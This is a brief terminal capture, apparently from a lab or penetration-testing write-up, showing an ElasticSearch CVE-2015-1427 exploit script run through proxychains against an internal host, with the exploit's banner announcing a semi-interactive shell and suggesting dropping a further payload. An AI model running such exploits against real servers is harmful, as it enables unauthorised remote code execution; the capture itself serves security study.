 └─# proxychains4 python2 36337.py 172.17.0.7
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$